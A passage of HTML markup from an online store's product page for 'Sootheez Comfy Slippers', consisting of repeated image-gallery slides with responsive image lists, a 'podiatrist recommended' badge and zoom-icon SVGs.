        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/e6675793d27a0c58705a6d90d39db86d.jpg?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024302944355">
      <span class="visually-hidden">
        Open media 20 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024303009891"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024303009891"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/3-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8024303009891">
      <span class="visually-hidden">
        Open media 21 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8148274905187"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8148274905187"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/2-main-new-eva-unisex-soft-slippers-couple-home-sandals-household-pool-slipper-beach-casual-shoes-bathroom-shower-non-slip-slippers_1.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="8148274905187">
      <span class="visually-hidden">
        Open media 22 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17929911959651__main-8024303042659"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17929911959651__main-8024303042659"
            data-alt="Sootheez Comfy Slippers"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--large'>
      <img
        src="//sootheez.com/cdn/shop/files/podiatrist_recommended.png?v=1703017584"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=600 600w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=713 713w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=823 823w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=990 990w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1100 1100w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1206 1206w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1346 1346w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1426 1426w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1646 1646w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17929911959651__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=1946" alt="Sootheez Comfy Slippers" srcset="//sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=246 246w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=493 493w, //sootheez.com/cdn/shop/products/4-main-2020-latest-technology-super-soft-home-slippers-soft-non-slip-slides-beach-shoes-unisex-sandals-slip-on-indoor-home-slippers.png?v=1671744929&amp;width=600 600w, 